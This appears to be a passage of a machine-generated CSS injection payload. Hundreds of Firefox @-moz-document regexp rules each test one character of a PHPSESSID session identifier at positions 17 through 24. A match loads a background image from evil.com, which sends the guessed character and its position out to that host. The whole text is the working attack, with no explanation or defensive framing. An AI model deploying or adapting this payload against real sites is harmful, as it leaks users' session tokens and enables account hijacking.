@-moz-document regexp(".*PHPSESSID=.................w.*"){ul li:nth-child(18){background:url(//evil.com/?character:w#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................x.*"){ul li:nth-child(18){background:url(//evil.com/?character:x#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................y.*"){ul li:nth-child(18){background:url(//evil.com/?character:y#position:17)}}
@-moz-document regexp(".*PHPSESSID=.................z.*"){ul li:nth-child(18){background:url(//evil.com/?character:z#position:17)}}
@-moz-document regexp(".*PHPSESSID=..................0.*"){ul li:nth-child(19){background:url(//evil.com/?character:0#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................1.*"){ul li:nth-child(19){background:url(//evil.com/?character:1#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................2.*"){ul li:nth-child(19){background:url(//evil.com/?character:2#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................3.*"){ul li:nth-child(19){background:url(//evil.com/?character:3#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................4.*"){ul li:nth-child(19){background:url(//evil.com/?character:4#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................5.*"){ul li:nth-child(19){background:url(//evil.com/?character:5#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................6.*"){ul li:nth-child(19){background:url(//evil.com/?character:6#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................7.*"){ul li:nth-child(19){background:url(//evil.com/?character:7#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................8.*"){ul li:nth-child(19){background:url(//evil.com/?character:8#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................9.*"){ul li:nth-child(19){background:url(//evil.com/?character:9#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................a.*"){ul li:nth-child(19){background:url(//evil.com/?character:a#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................b.*"){ul li:nth-child(19){background:url(//evil.com/?character:b#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................c.*"){ul li:nth-child(19){background:url(//evil.com/?character:c#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................d.*"){ul li:nth-child(19){background:url(//evil.com/?character:d#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................e.*"){ul li:nth-child(19){background:url(//evil.com/?character:e#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................f.*"){ul li:nth-child(19){background:url(//evil.com/?character:f#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................g.*"){ul li:nth-child(19){background:url(//evil.com/?character:g#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................h.*"){ul li:nth-child(19){background:url(//evil.com/?character:h#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................i.*"){ul li:nth-child(19){background:url(//evil.com/?character:i#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................j.*"){ul li:nth-child(19){background:url(//evil.com/?character:j#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................k.*"){ul li:nth-child(19){background:url(//evil.com/?character:k#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................l.*"){ul li:nth-child(19){background:url(//evil.com/?character:l#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................m.*"){ul li:nth-child(19){background:url(//evil.com/?character:m#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................n.*"){ul li:nth-child(19){background:url(//evil.com/?character:n#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................o.*"){ul li:nth-child(19){background:url(//evil.com/?character:o#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................p.*"){ul li:nth-child(19){background:url(//evil.com/?character:p#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................q.*"){ul li:nth-child(19){background:url(//evil.com/?character:q#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................r.*"){ul li:nth-child(19){background:url(//evil.com/?character:r#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................s.*"){ul li:nth-child(19){background:url(//evil.com/?character:s#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................t.*"){ul li:nth-child(19){background:url(//evil.com/?character:t#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................u.*"){ul li:nth-child(19){background:url(//evil.com/?character:u#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................v.*"){ul li:nth-child(19){background:url(//evil.com/?character:v#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................w.*"){ul li:nth-child(19){background:url(//evil.com/?character:w#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................x.*"){ul li:nth-child(19){background:url(//evil.com/?character:x#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................y.*"){ul li:nth-child(19){background:url(//evil.com/?character:y#position:18)}}
@-moz-document regexp(".*PHPSESSID=..................z.*"){ul li:nth-child(19){background:url(//evil.com/?character:z#position:18)}}
@-moz-document regexp(".*PHPSESSID=...................0.*"){ul li:nth-child(20){background:url(//evil.com/?character:0#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................1.*"){ul li:nth-child(20){background:url(//evil.com/?character:1#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................2.*"){ul li:nth-child(20){background:url(//evil.com/?character:2#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................3.*"){ul li:nth-child(20){background:url(//evil.com/?character:3#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................4.*"){ul li:nth-child(20){background:url(//evil.com/?character:4#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................5.*"){ul li:nth-child(20){background:url(//evil.com/?character:5#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................6.*"){ul li:nth-child(20){background:url(//evil.com/?character:6#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................7.*"){ul li:nth-child(20){background:url(//evil.com/?character:7#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................8.*"){ul li:nth-child(20){background:url(//evil.com/?character:8#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................9.*"){ul li:nth-child(20){background:url(//evil.com/?character:9#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................a.*"){ul li:nth-child(20){background:url(//evil.com/?character:a#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................b.*"){ul li:nth-child(20){background:url(//evil.com/?character:b#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................c.*"){ul li:nth-child(20){background:url(//evil.com/?character:c#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................d.*"){ul li:nth-child(20){background:url(//evil.com/?character:d#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................e.*"){ul li:nth-child(20){background:url(//evil.com/?character:e#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................f.*"){ul li:nth-child(20){background:url(//evil.com/?character:f#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................g.*"){ul li:nth-child(20){background:url(//evil.com/?character:g#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................h.*"){ul li:nth-child(20){background:url(//evil.com/?character:h#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................i.*"){ul li:nth-child(20){background:url(//evil.com/?character:i#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................j.*"){ul li:nth-child(20){background:url(//evil.com/?character:j#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................k.*"){ul li:nth-child(20){background:url(//evil.com/?character:k#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................l.*"){ul li:nth-child(20){background:url(//evil.com/?character:l#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................m.*"){ul li:nth-child(20){background:url(//evil.com/?character:m#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................n.*"){ul li:nth-child(20){background:url(//evil.com/?character:n#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................o.*"){ul li:nth-child(20){background:url(//evil.com/?character:o#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................p.*"){ul li:nth-child(20){background:url(//evil.com/?character:p#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................q.*"){ul li:nth-child(20){background:url(//evil.com/?character:q#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................r.*"){ul li:nth-child(20){background:url(//evil.com/?character:r#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................s.*"){ul li:nth-child(20){background:url(//evil.com/?character:s#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................t.*"){ul li:nth-child(20){background:url(//evil.com/?character:t#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................u.*"){ul li:nth-child(20){background:url(//evil.com/?character:u#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................v.*"){ul li:nth-child(20){background:url(//evil.com/?character:v#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................w.*"){ul li:nth-child(20){background:url(//evil.com/?character:w#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................x.*"){ul li:nth-child(20){background:url(//evil.com/?character:x#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................y.*"){ul li:nth-child(20){background:url(//evil.com/?character:y#position:19)}}
@-moz-document regexp(".*PHPSESSID=...................z.*"){ul li:nth-child(20){background:url(//evil.com/?character:z#position:19)}}
@-moz-document regexp(".*PHPSESSID=....................0.*"){ul li:nth-child(21){background:url(//evil.com/?character:0#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................1.*"){ul li:nth-child(21){background:url(//evil.com/?character:1#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................2.*"){ul li:nth-child(21){background:url(//evil.com/?character:2#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................3.*"){ul li:nth-child(21){background:url(//evil.com/?character:3#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................4.*"){ul li:nth-child(21){background:url(//evil.com/?character:4#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................5.*"){ul li:nth-child(21){background:url(//evil.com/?character:5#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................6.*"){ul li:nth-child(21){background:url(//evil.com/?character:6#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................7.*"){ul li:nth-child(21){background:url(//evil.com/?character:7#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................8.*"){ul li:nth-child(21){background:url(//evil.com/?character:8#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................9.*"){ul li:nth-child(21){background:url(//evil.com/?character:9#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................a.*"){ul li:nth-child(21){background:url(//evil.com/?character:a#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................b.*"){ul li:nth-child(21){background:url(//evil.com/?character:b#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................c.*"){ul li:nth-child(21){background:url(//evil.com/?character:c#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................d.*"){ul li:nth-child(21){background:url(//evil.com/?character:d#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................e.*"){ul li:nth-child(21){background:url(//evil.com/?character:e#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................f.*"){ul li:nth-child(21){background:url(//evil.com/?character:f#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................g.*"){ul li:nth-child(21){background:url(//evil.com/?character:g#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................h.*"){ul li:nth-child(21){background:url(//evil.com/?character:h#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................i.*"){ul li:nth-child(21){background:url(//evil.com/?character:i#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................j.*"){ul li:nth-child(21){background:url(//evil.com/?character:j#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................k.*"){ul li:nth-child(21){background:url(//evil.com/?character:k#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................l.*"){ul li:nth-child(21){background:url(//evil.com/?character:l#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................m.*"){ul li:nth-child(21){background:url(//evil.com/?character:m#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................n.*"){ul li:nth-child(21){background:url(//evil.com/?character:n#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................o.*"){ul li:nth-child(21){background:url(//evil.com/?character:o#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................p.*"){ul li:nth-child(21){background:url(//evil.com/?character:p#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................q.*"){ul li:nth-child(21){background:url(//evil.com/?character:q#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................r.*"){ul li:nth-child(21){background:url(//evil.com/?character:r#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................s.*"){ul li:nth-child(21){background:url(//evil.com/?character:s#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................t.*"){ul li:nth-child(21){background:url(//evil.com/?character:t#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................u.*"){ul li:nth-child(21){background:url(//evil.com/?character:u#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................v.*"){ul li:nth-child(21){background:url(//evil.com/?character:v#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................w.*"){ul li:nth-child(21){background:url(//evil.com/?character:w#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................x.*"){ul li:nth-child(21){background:url(//evil.com/?character:x#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................y.*"){ul li:nth-child(21){background:url(//evil.com/?character:y#position:20)}}
@-moz-document regexp(".*PHPSESSID=....................z.*"){ul li:nth-child(21){background:url(//evil.com/?character:z#position:20)}}
@-moz-document regexp(".*PHPSESSID=.....................0.*"){ul li:nth-child(22){background:url(//evil.com/?character:0#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................1.*"){ul li:nth-child(22){background:url(//evil.com/?character:1#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................2.*"){ul li:nth-child(22){background:url(//evil.com/?character:2#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................3.*"){ul li:nth-child(22){background:url(//evil.com/?character:3#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................4.*"){ul li:nth-child(22){background:url(//evil.com/?character:4#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................5.*"){ul li:nth-child(22){background:url(//evil.com/?character:5#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................6.*"){ul li:nth-child(22){background:url(//evil.com/?character:6#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................7.*"){ul li:nth-child(22){background:url(//evil.com/?character:7#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................8.*"){ul li:nth-child(22){background:url(//evil.com/?character:8#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................9.*"){ul li:nth-child(22){background:url(//evil.com/?character:9#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................a.*"){ul li:nth-child(22){background:url(//evil.com/?character:a#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................b.*"){ul li:nth-child(22){background:url(//evil.com/?character:b#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................c.*"){ul li:nth-child(22){background:url(//evil.com/?character:c#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................d.*"){ul li:nth-child(22){background:url(//evil.com/?character:d#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................e.*"){ul li:nth-child(22){background:url(//evil.com/?character:e#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................f.*"){ul li:nth-child(22){background:url(//evil.com/?character:f#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................g.*"){ul li:nth-child(22){background:url(//evil.com/?character:g#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................h.*"){ul li:nth-child(22){background:url(//evil.com/?character:h#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................i.*"){ul li:nth-child(22){background:url(//evil.com/?character:i#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................j.*"){ul li:nth-child(22){background:url(//evil.com/?character:j#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................k.*"){ul li:nth-child(22){background:url(//evil.com/?character:k#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................l.*"){ul li:nth-child(22){background:url(//evil.com/?character:l#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................m.*"){ul li:nth-child(22){background:url(//evil.com/?character:m#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................n.*"){ul li:nth-child(22){background:url(//evil.com/?character:n#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................o.*"){ul li:nth-child(22){background:url(//evil.com/?character:o#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................p.*"){ul li:nth-child(22){background:url(//evil.com/?character:p#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................q.*"){ul li:nth-child(22){background:url(//evil.com/?character:q#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................r.*"){ul li:nth-child(22){background:url(//evil.com/?character:r#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................s.*"){ul li:nth-child(22){background:url(//evil.com/?character:s#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................t.*"){ul li:nth-child(22){background:url(//evil.com/?character:t#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................u.*"){ul li:nth-child(22){background:url(//evil.com/?character:u#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................v.*"){ul li:nth-child(22){background:url(//evil.com/?character:v#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................w.*"){ul li:nth-child(22){background:url(//evil.com/?character:w#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................x.*"){ul li:nth-child(22){background:url(//evil.com/?character:x#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................y.*"){ul li:nth-child(22){background:url(//evil.com/?character:y#position:21)}}
@-moz-document regexp(".*PHPSESSID=.....................z.*"){ul li:nth-child(22){background:url(//evil.com/?character:z#position:21)}}
@-moz-document regexp(".*PHPSESSID=......................0.*"){ul li:nth-child(23){background:url(//evil.com/?character:0#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................1.*"){ul li:nth-child(23){background:url(//evil.com/?character:1#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................2.*"){ul li:nth-child(23){background:url(//evil.com/?character:2#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................3.*"){ul li:nth-child(23){background:url(//evil.com/?character:3#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................4.*"){ul li:nth-child(23){background:url(//evil.com/?character:4#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................5.*"){ul li:nth-child(23){background:url(//evil.com/?character:5#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................6.*"){ul li:nth-child(23){background:url(//evil.com/?character:6#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................7.*"){ul li:nth-child(23){background:url(//evil.com/?character:7#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................8.*"){ul li:nth-child(23){background:url(//evil.com/?character:8#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................9.*"){ul li:nth-child(23){background:url(//evil.com/?character:9#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................a.*"){ul li:nth-child(23){background:url(//evil.com/?character:a#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................b.*"){ul li:nth-child(23){background:url(//evil.com/?character:b#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................c.*"){ul li:nth-child(23){background:url(//evil.com/?character:c#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................d.*"){ul li:nth-child(23){background:url(//evil.com/?character:d#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................e.*"){ul li:nth-child(23){background:url(//evil.com/?character:e#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................f.*"){ul li:nth-child(23){background:url(//evil.com/?character:f#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................g.*"){ul li:nth-child(23){background:url(//evil.com/?character:g#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................h.*"){ul li:nth-child(23){background:url(//evil.com/?character:h#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................i.*"){ul li:nth-child(23){background:url(//evil.com/?character:i#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................j.*"){ul li:nth-child(23){background:url(//evil.com/?character:j#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................k.*"){ul li:nth-child(23){background:url(//evil.com/?character:k#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................l.*"){ul li:nth-child(23){background:url(//evil.com/?character:l#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................m.*"){ul li:nth-child(23){background:url(//evil.com/?character:m#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................n.*"){ul li:nth-child(23){background:url(//evil.com/?character:n#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................o.*"){ul li:nth-child(23){background:url(//evil.com/?character:o#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................p.*"){ul li:nth-child(23){background:url(//evil.com/?character:p#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................q.*"){ul li:nth-child(23){background:url(//evil.com/?character:q#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................r.*"){ul li:nth-child(23){background:url(//evil.com/?character:r#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................s.*"){ul li:nth-child(23){background:url(//evil.com/?character:s#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................t.*"){ul li:nth-child(23){background:url(//evil.com/?character:t#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................u.*"){ul li:nth-child(23){background:url(//evil.com/?character:u#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................v.*"){ul li:nth-child(23){background:url(//evil.com/?character:v#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................w.*"){ul li:nth-child(23){background:url(//evil.com/?character:w#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................x.*"){ul li:nth-child(23){background:url(//evil.com/?character:x#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................y.*"){ul li:nth-child(23){background:url(//evil.com/?character:y#position:22)}}
@-moz-document regexp(".*PHPSESSID=......................z.*"){ul li:nth-child(23){background:url(//evil.com/?character:z#position:22)}}
@-moz-document regexp(".*PHPSESSID=.......................0.*"){ul li:nth-child(24){background:url(//evil.com/?character:0#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................1.*"){ul li:nth-child(24){background:url(//evil.com/?character:1#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................2.*"){ul li:nth-child(24){background:url(//evil.com/?character:2#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................3.*"){ul li:nth-child(24){background:url(//evil.com/?character:3#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................4.*"){ul li:nth-child(24){background:url(//evil.com/?character:4#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................5.*"){ul li:nth-child(24){background:url(//evil.com/?character:5#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................6.*"){ul li:nth-child(24){background:url(//evil.com/?character:6#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................7.*"){ul li:nth-child(24){background:url(//evil.com/?character:7#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................8.*"){ul li:nth-child(24){background:url(//evil.com/?character:8#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................9.*"){ul li:nth-child(24){background:url(//evil.com/?character:9#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................a.*"){ul li:nth-child(24){background:url(//evil.com/?character:a#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................b.*"){ul li:nth-child(24){background:url(//evil.com/?character:b#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................c.*"){ul li:nth-child(24){background:url(//evil.com/?character:c#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................d.*"){ul li:nth-child(24){background:url(//evil.com/?character:d#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................e.*"){ul li:nth-child(24){background:url(//evil.com/?character:e#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................f.*"){ul li:nth-child(24){background:url(//evil.com/?character:f#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................g.*"){ul li:nth-child(24){background:url(//evil.com/?character:g#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................h.*"){ul li:nth-child(24){background:url(//evil.com/?character:h#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................i.*"){ul li:nth-child(24){background:url(//evil.com/?character:i#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................j.*"){ul li:nth-child(24){background:url(//evil.com/?character:j#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................k.*"){ul li:nth-child(24){background:url(//evil.com/?character:k#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................l.*"){ul li:nth-child(24){background:url(//evil.com/?character:l#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................m.*"){ul li:nth-child(24){background:url(//evil.com/?character:m#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................n.*"){ul li:nth-child(24){background:url(//evil.com/?character:n#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................o.*"){ul li:nth-child(24){background:url(//evil.com/?character:o#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................p.*"){ul li:nth-child(24){background:url(//evil.com/?character:p#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................q.*"){ul li:nth-child(24){background:url(//evil.com/?character:q#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................r.*"){ul li:nth-child(24){background:url(//evil.com/?character:r#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................s.*"){ul li:nth-child(24){background:url(//evil.com/?character:s#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................t.*"){ul li:nth-child(24){background:url(//evil.com/?character:t#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................u.*"){ul li:nth-child(24){background:url(//evil.com/?character:u#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................v.*"){ul li:nth-child(24){background:url(//evil.com/?character:v#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................w.*"){ul li:nth-child(24){background:url(//evil.com/?character:w#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................x.*"){ul li:nth-child(24){background:url(//evil.com/?character:x#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................y.*"){ul li:nth-child(24){background:url(//evil.com/?character:y#position:23)}}
@-moz-document regexp(".*PHPSESSID=.......................z.*"){ul li:nth-child(24){background:url(//evil.com/?character:z#position:23)}}
@-moz-document regexp(".*PHPSESSID=........................0.*"){ul li:nth-child(25){background:url(//evil.com/?character:0#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................1.*"){ul li:nth-child(25){background:url(//evil.com/?character:1#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................2.*"){ul li:nth-child(25){background:url(//evil.com/?character:2#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................3.*"){ul li:nth-child(25){background:url(//evil.com/?character:3#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................4.*"){ul li:nth-child(25){background:url(//evil.com/?character:4#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................5.*"){ul li:nth-child(25){background:url(//evil.com/?character:5#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................6.*"){ul li:nth-child(25){background:url(//evil.com/?character:6#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................7.*"){ul li:nth-child(25){background:url(//evil.com/?character:7#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................8.*"){ul li:nth-child(25){background:url(//evil.com/?character:8#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................9.*"){ul li:nth-child(25){background:url(//evil.com/?character:9#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................a.*"){ul li:nth-child(25){background:url(//evil.com/?character:a#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................b.*"){ul li:nth-child(25){background:url(//evil.com/?character:b#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................c.*"){ul li:nth-child(25){background:url(//evil.com/?character:c#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................d.*"){ul li:nth-child(25){background:url(//evil.com/?character:d#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................e.*"){ul li:nth-child(25){background:url(//evil.com/?character:e#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................f.*"){ul li:nth-child(25){background:url(//evil.com/?character:f#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................g.*"){ul li:nth-child(25){background:url(//evil.com/?character:g#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................h.*"){ul li:nth-child(25){background:url(//evil.com/?character:h#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................i.*"){ul li:nth-child(25){background:url(//evil.com/?character:i#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................j.*"){ul li:nth-child(25){background:url(//evil.com/?character:j#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................k.*"){ul li:nth-child(25){background:url(//evil.com/?character:k#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................l.*"){ul li:nth-child(25){background:url(//evil.com/?character:l#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................m.*"){ul li:nth-child(25){background:url(//evil.com/?character:m#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................n.*"){ul li:nth-child(25){background:url(//evil.com/?character:n#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................o.*"){ul li:nth-child(25){background:url(//evil.com/?character:o#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................p.*"){ul li:nth-child(25){background:url(//evil.com/?character:p#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................q.*"){ul li:nth-child(25){background:url(//evil.com/?character:q#position:24)}}
@-moz-document regexp(".*PHPSESSID=........................r.*"){ul li:nth-child(25){background:url(//evil.com/?character:r#position:24)}}
